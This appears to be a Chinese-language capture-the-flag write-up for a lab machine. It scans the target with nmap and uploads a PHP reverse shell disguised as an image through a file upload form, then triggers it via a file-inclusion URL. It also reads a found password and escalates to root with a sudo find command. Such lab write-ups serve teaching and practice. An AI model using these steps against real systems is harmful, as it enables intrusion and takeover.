kali:192.168.111.111

靶机:192.168.111.238



信息收集

端口扫描

nmap -A -sC -v -sV -T5 -p- --script=http-enum 192.168.111.238





访问80端口



点击upload发现是个上传点











点击language发现存在文件包含



上传php图片马再利用文件包含反弹shell

http://192.168.111.238/language.php?lang=/uploads/php-reverse-shell.jpg

提权







在/var/www/html/supersecret-for-aziz/bassam-pass.txt文件中发现bassam用户的密码:Password123!@#



bassam用户sudo权限



提权方法:https://gtfobins.github.io/gtfobins/find/#sudo



提升为root

sudo -u root find . -exec /bin/bash \;

![Error: [WinError 10013] 以一种访问权限不允许的方式做了一个访问套接字的尝试](https://img-blog.csdnimg.cn/1aa8300650da4bbe84f8ba3028da4bf4.png)